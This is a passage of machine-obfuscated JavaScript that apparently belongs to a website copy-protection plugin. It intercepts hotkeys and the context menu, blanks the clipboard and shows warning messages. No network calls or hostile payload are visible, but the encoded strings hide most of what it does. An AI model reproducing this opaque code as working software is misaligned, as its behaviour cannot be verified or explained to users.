0,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return _0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return _0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return _0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return _0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return _0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return _0x3cd22f==_0x170193;},'MUZuZ':_0xc0c4e(0x7ad,0x357,-0x1a6,'TKEH',0x828),'kaUIB':_0x186735(0xf6b,0xe9f,'etmz',0xb58,0xb04)+_0x319803('$y*N',0xc2b,0xf22,0xd0d,0x1144)+_0x5db6b7(0x136,'$Grl',0x7c7,-0x2e6,0x32c),'hHcMQ':_0x5db6b7(0xe99,')MyP',0xf8f,0x12b1,0xa2c),'zZBLt':_0xc0c4e(0x629,0xa3a,0xc41,'etmz',0x4b0),'dJObr':function(_0x565edc,_0x5c6c7a){return _0x565edc(_0x5c6c7a);},'yqZMt':function(_0x1b0aa8,_0x4f8b3e){return _0x1b0aa8===_0x4f8b3e;},'mBoKY':_0x186735(0xa86,0xc36,'g8zd',0xab1,0xbda),'nDgjq':_0xc0c4e(0x3a3,0x9d3,0x78a,'TKEH',0x96a),'uxgcj':_0x186735(0x74a,0xaf8,'wb*1',0x8fa,0xb45),'JFvLp':_0x319803('EX#R',0x14fe,0x1098,0x11cd,0x179d)+_0x186735(0xdf7,0xa26,'vq)&',0x72e,0x788)+_0x186735(0x915,0x281,'udv(',0xb1f,0x784)+_0xc0c4e(0x1124,0xd75,0x1327,'WA6z',0x12b0),'PkuZF':function(_0x4846d3,_0x4be6fa){return _0x4846d3==_0x4be6fa;},'JWEPt':_0x5db6b7(0x5cb,'6S$%',-0x19,0x321,0xc5),'hfXwN':function(_0x480f3e,_0x1c31c7){return _0x480f3e==_0x1c31c7;},'jvLpq':function(_0x43d0c6,_0x3e1526){return _0x43d0c6!==_0x3e1526;},'EraCP':_0x319803('1uf#',0x1dc,-0x183,0x4ea,0xc2d),'BIveY':_0x1c23a3(0x531,'uSKg',0xf98,0xa47,0xc05),'dhQVO':_0x5db6b7(0xe40,'etmz',0x8aa,0xb7d,0x151a),'seKSH':_0xc0c4e(0x9f7,0x105b,0xda1,'BFf#',0x94b),'ojZjo':function(_0x39e1d4,_0x3e67e4){return _0x39e1d4+_0x3e67e4;},'jgidE':_0x5db6b7(0xe81,'z$RJ',0x13df,0xbea,0xbdc)+_0x5db6b7(0x6b,'Zl@y',0x403,-0x46,0x80d)+_0x5db6b7(-0x37,'EX#R',-0x288,-0x124,-0x68d)+_0x5db6b7(0x4de,'vu%V',0x634,0x708,0x2fb)+_0xc0c4e(-0xe1,0x389,0xa72,'$Grl',0x6d)+_0x1c23a3(-0x20b,'1uf#',0x2f,0xb8e,0x455)+',','UWlzt':function(_0xe8c855,_0x35d71a){return _0xe8c855==_0x35d71a;},'fJDKM':_0x186735(0x124e,0xe87,'g6[M',0xf9b,0x1699),'hKTer':function(_0x43c1b1,_0x5c9953){return _0x43c1b1==_0x5c9953;},'GGaHU':function(_0x31a86e,_0x198258){return _0x31a86e==_0x198258;},'YBXbw':function(_0x490ab0,_0xf1d50c){return _0x490ab0==_0xf1d50c;},'NJoet':_0x5db6b7(0xb8a,'etmz',0x12a5,0x1195,0x66f),'wzxGj':_0x186735(0x8da,0x9d9,'Zl@y',0x394,0x5ed),'guHGS':function(_0x194772,_0x125bb7){return _0x194772!=_0x125bb7;},'rGxKW':_0x1c23a3(-0x22c,'BFf#',0x1d1,0xd7,0x404),'KNRTq':_0x1c23a3(0x175,'Cwlm',0x196,-0x1f5,0x220),'mkTiR':function(_0x20a7db,_0x21b31f){return _0x20a7db==_0x21b31f;},'JVqek':function(_0x8cbfe1,_0x4059ce){return _0x8cbfe1==_0x4059ce;},'QZWPB':_0x5db6b7(-0x12,'lsS[',0x21d,-0x1a,0x21c),'rusMe':function(_0x1c2065,_0x120392){return _0x1c2065==_0x120392;},'mMgss':function(_0x50d0b8,_0x472100){return _0x50d0b8==_0x472100;},'Chvqy':function(_0x4bd040,_0x732150){return _0x4bd040==_0x732150;},'dQcQD':_0x1c23a3(-0x17c,'$y*N',0x1d7,-0x5b,0x5da)+'G','rFWFG':function(_0x43fd49,_0x2047b4){return _0x43fd49==_0x2047b4;},'eyIaa':_0x319803('yjAT',0xa38,0x123a,0xcf9,0xdde)+_0x319803('yjAT',0x762,0x6f9,0x722,0xd30),'WLwNp':function(_0x5ee66d,_0x41bf5c){return 